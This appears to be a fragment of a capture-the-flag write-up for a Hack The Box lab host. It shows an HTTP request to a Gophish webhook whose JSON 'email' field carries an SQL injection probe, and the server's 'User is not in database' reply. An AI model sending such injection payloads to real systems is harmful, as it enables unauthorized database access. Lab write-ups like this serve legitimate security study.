 Request
Pretty Raw Hex \n
1 POST /webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d HTTP/1.1
2 Host: 28efa8f7df.whiterabbit.htb
3 x-gophish-signature: sha256=ba4ad02b3e0bce8f1aa0a2d3535461b4cd3c77db9d12f5e0716056f51ab6e27b
4 Accept: */*
5 Accept-Encoding: gzip, deflate, br
6 Connection: keep-alive
7 Content-Type: application/json
8 Content-Length: 64
9
10 {
"campaign_id":2,
"email":"test\" -- -",
"message":"Clicked Link"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Length: 29
3 Content-Type: text/html; charset=utf-8
4 Date: Mon, 07 Apr 2025 05:54:06 GMT
5 Etag: W/"1d-c+SgTmm7aoV3zT83YVlLE+EDHLI"
6 Server: Caddy
7 Vary: Accept-Encoding
8
9 Info: User is not in database